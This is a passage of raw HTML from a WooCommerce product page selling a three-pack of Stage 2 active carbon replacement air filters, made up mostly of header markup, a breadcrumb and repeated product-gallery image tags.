					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>	</nav>
</div>

						<div class="header-right">
							<div id="header-right-inner" class="header-right-inner">
								
								
								
								
												<a href="https://germaphobix.com/"
				   class="header-component header-icon header-wishlist-link style-normal">
											<i class="far fa-heart"></i>
									</a>
				
								
											
															</div>

											<div id="mini-cart" class="mini-cart style-normal">
					<a href="https://germaphobix.com/cart/" class="mini-cart__button header-icon" title="View your shopping cart"><span class="mini-cart-icon" data-count="0"></span></a>					<div class="widget_shopping_cart_content"></div>
				</div>
			
										<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu style-01">
									<div class="burger-icon">
						<span class="burger-icon-top"></span>
						<span class="burger-icon-bottom"></span>
					</div>
							</div>
			
										<div id="page-open-components" class="header-icon page-open-components">
				<div class="inner">
					<div class="circle circle-one"></div>
					<div class="circle circle-two"></div>
					<div class="circle circle-three"></div>
				</div>
			</div>
									</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>

				<div id="page-title-bar" class="page-title-bar page-title-bar-04">
	<div class="page-title-bar-inner">
		<div class="page-title-bar-bg"></div>

			<div id="page-breadcrumb" class="page-breadcrumb">
		<div class="page-breadcrumb-inner">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://germaphobix.com/">Home</a></li>
<li class="level-2 sub item-archive"><a href="https://germaphobix.com/shop/">Products</a></li>
<li class="level-3 sub item-term_ancestor"><a href="https://germaphobix.com/product-category/devices/">Devices</a></li>
<li class="level-4 sub item-term_ancestor"><a href="https://germaphobix.com/product-category/devices/air-quality/">Air Quality</a></li>
<li class="level-5 sub item-post_term"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a></li>
<li class="level-6 sub item-current tail current"><span>Active Carbon Filters, 3 Pack, 16'' x 19'' Air Filter Replacement, Stage 2</span></li>
</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>
</div>
	<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
					
						<div class="woocommerce-notices-wrapper"></div><div id="product-18778" class="entry-product product type-product post-18778 status-publish first instock product_cat-air-purifier-filters has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div id="woo-single-info" class="row tm-sticky-parent woo-single-info">
		<div class="col-md-6">
			<div class="tm-sticky-column">
				<div class="woo-single-images">
					<div class="entry-product-badges product-badges"><span class="onsale">-23%</span></div>
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="Active Carbon Filters stage 2" data-fancybox="wpgs-lightbox"  href="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img fetchpriority="high" width="1600" height="1600"   alt="Active Carbon Filters stage 2" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" data-o_img="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" data-zoom-image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1024x1024.jpg" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-96x96.jpg 96w"  title =Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" data-sizes="(max-width: 1600px) 100vw, 1600px" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image lazyload" src="[data-uri]"><noscript><img fetchpriority="high" width="1600" height="1600" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="Active Carbon Filters stage 2" data-zoom_src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" data-o_img="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" data-zoom-image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1024x1024.jpg" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2-96x96.jpg 96w" sizes="(max-width: 1600px) 100vw, 1600px" data-zoom_ title="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix"></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Active Carbon Filters stage 2"                 href="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="1600" height="1600"   alt="Active Carbon Filters stage 2" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-96x96.jpg 96w"  title =Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg" data-sizes="(max-width: 1600px) 100vw, 1600px" class="attachment-shop_single lazyload" src="[data-uri]"><noscript><img width="1600" height="1600" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg" class="attachment-shop_single" alt="Active Carbon Filters stage 2" data-zoom_src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg" data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9-96x96.jpg 96w" sizes="(max-width: 1600px) 100vw, 1600px" data-zoom_ title="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix"></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Active Carbon Filters stage 2"                 href="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="1600" height="1600"   alt="Active Carbon Filters stage 2" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-96x96.jpg 96w"  title =Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg" data-sizes="(max-width: 1600px) 100vw, 1600px" class="attachment-shop_single lazyload" src="[data-uri]"><noscript><img width="1600" height="1600" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg" class="attachment-shop_single" alt="Active Carbon Filters stage 2" data-zoom_src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg" data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10-96x96.jpg 96w" sizes="(max-width: 1600px) 100vw, 1600px" data-zoom_ title="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix"></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Active Carbon Filters stage 2"                 href="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="1600" height="1600"   alt="Active Carbon Filters stage 2" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-96x96.jpg 96w"  title =Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg" data-sizes="(max-width: 1600px) 100vw, 1600px" class="attachment-shop_single lazyload" src="[data-uri]"><noscript><img loading="lazy" width="1600" height="1600" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg" class="attachment-shop_single" alt="Active Carbon Filters stage 2" data-zoom_src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg" data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12-96x96.jpg 96w" sizes="(max-width: 1600px) 100vw, 1600px" data-zoom_ title="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix"></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Active Carbon Filters stage 2"                 href="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="1600" height="1600"   alt="Active Carbon Filters stage 2" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-96x96.jpg 96w"  title =Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg" data-sizes="(max-width: 1600px) 100vw, 1600px" class="attachment-shop_single lazyload" src="[data-uri]"><noscript><img loading="lazy" width="1600" height="1600" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg" class="attachment-shop_single" alt="Active Carbon Filters stage 2" data-zoom_src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg" data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg" decoding="async" srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11-96x96.jpg 96w" sizes="(max-width: 1600px) 100vw, 1600px" data-zoom_ title="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix"></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Active Carbon Filters stage 2"                 href="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="1600" height="1600"   alt="Active Carbon Filters stage 2" data-zoom_ data-large_image="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg" decoding="async" data-srcset="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg 1600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-100x100.jpg 100w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-600x600.jpg 600w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-64x64.jpg 64w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-300x300.jpg 300w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-1024x1024.jpg 1024w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-150x150.jpg 150w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-768x768.jpg 768w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-1536x1536.jpg 1536w, https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12-96x96.jpg 96w"  title =Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 Germaphobix data-src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg" data-sizes="(max-width: 1600px) 100vw, 1600px" class="attachment-shop_single lazyload" src="[data-uri]"><noscript><img loading="lazy" width="1600" height="1600" src="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg" class="attachment-shop_single" alt="Active Carbon Filters stage 2" 